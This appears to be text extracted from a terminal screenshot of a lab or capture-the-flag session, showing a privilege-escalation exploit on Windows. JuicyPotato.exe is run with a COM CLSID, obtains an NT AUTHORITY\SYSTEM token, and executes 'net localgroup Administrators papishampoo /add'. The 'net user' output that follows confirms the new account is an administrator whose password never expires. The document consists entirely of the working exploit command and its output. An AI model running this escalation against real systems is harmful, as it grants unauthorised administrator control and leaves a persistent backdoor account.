 root@kali: /home/kali/Desktop
File Actions Edit View Help
C:\Users\kohsuke\Desktop>.\JuicyPotato.exe -t * -p C:\Windows\system32\cmd.exe -a "/c net localgroup Administrators papishampoo /add" -l 1337
.\JuicyPotato.exe -t * -p C:\Windows\system32\cmd.exe -a "/c net localgroup Administrators papishampoo /add" -l 1337
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>net user papishampoo
net user papishampoo
User name papishampoo
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/28/2023 12:15:40 AM
Password expires Never
Password changeable 3/28/2023 12:15:40 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
C:\Users\kohsuke\Desktop>